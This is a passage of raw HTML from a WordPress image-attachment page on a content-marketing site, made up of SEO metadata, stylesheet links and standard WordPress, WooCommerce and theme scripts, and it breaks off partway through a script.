

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deadlycontent.com/bitcoin-cash-hard-fork/maxresdefault
body_size: 22654
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>maxresdefault | Deadly Content</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://deadlycontent.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://deadlycontent.com/wp-content/uploads/2017/09/rsz_1rsz_deadlymarketing_logo02.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://deadlycontent.com/bitcoin-cash-hard-fork/maxresdefault/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="maxresdefault | Deadly Content" />
	<meta property="og:url" content="https://deadlycontent.com/bitcoin-cash-hard-fork/maxresdefault/" />
	<meta property="og:site_name" content="Deadly Content" />
	<meta property="article:publisher" content="https://www.facebook.com/Deadly-Content-1631237260461632/" />
	<meta property="og:image" content="https://deadlycontent.com/bitcoin-cash-hard-fork/maxresdefault" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://deadlycontent.com/bitcoin-cash-hard-fork/maxresdefault/","url":"https://deadlycontent.com/bitcoin-cash-hard-fork/maxresdefault/","name":"maxresdefault | Deadly Content","isPartOf":{"@id":"https://deadlycontent.com/#website"},"primaryImageOfPage":{"@id":"https://deadlycontent.com/bitcoin-cash-hard-fork/maxresdefault/#primaryimage"},"image":{"@id":"https://deadlycontent.com/bitcoin-cash-hard-fork/maxresdefault/#primaryimage"},"thumbnailUrl":"https://deadlycontent.com/wp-content/uploads/2018/11/maxresdefault-9.jpg","datePublished":"2018-11-15T06:28:39+00:00","dateModified":"2018-11-15T06:28:39+00:00","breadcrumb":{"@id":"https://deadlycontent.com/bitcoin-cash-hard-fork/maxresdefault/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://deadlycontent.com/bitcoin-cash-hard-fork/maxresdefault/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://deadlycontent.com/bitcoin-cash-hard-fork/maxresdefault/#primaryimage","url":"https://deadlycontent.com/wp-content/uploads/2018/11/maxresdefault-9.jpg","contentUrl":"https://deadlycontent.com/wp-content/uploads/2018/11/maxresdefault-9.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://deadlycontent.com/bitcoin-cash-hard-fork/maxresdefault/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deadlycontent.com/"},{"@type":"ListItem","position":2,"name":"Who to Watch on Twitter During the Bitcoin Cash Hard Fork","item":"https://deadlycontent.com/bitcoin-cash-hard-fork"},{"@type":"ListItem","position":3,"name":"maxresdefault"}]},{"@type":"WebSite","@id":"https://deadlycontent.com/#website","url":"https://deadlycontent.com/","name":"Deadly Content","description":"Affordable Content Service for Small Businesses","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deadlycontent.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deadly Content &raquo; Feed" href="https://deadlycontent.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Deadly Content &raquo; Comments Feed" href="https://deadlycontent.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Deadly Content &raquo; maxresdefault Comments Feed" href="https://deadlycontent.com/bitcoin-cash-hard-fork/maxresdefault/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deadlycontent.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://deadlycontent.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deadlycontent.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://deadlycontent.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://deadlycontent.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://deadlycontent.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9e241c87ee8782e8f19bb886a935e653' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://deadlycontent.com/wp-content/themes/Newspaper/style.css?ver=9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-woo-css' href='https://deadlycontent.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/deadlycontent.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/deadlycontent.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://deadlycontent.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deadlycontent.com/wp-json/wp/v2/media/2884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deadlycontent.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.1.5" />
<link rel='shortlink' href='https://deadlycontent.com/?p=2884' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deadlycontent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeadlycontent.com%2Fbitcoin-cash-hard-fork%2Fmaxresdefault" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deadlycontent.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeadlycontent.com%2Fbitcoin-cash-hard-fork%2Fmaxresdefault&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/deadlycontent.com\/wp-admin\/","wpRestNonce":"37df13c5d2","wpRestUrl":"https:\/\/deadlycontent.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
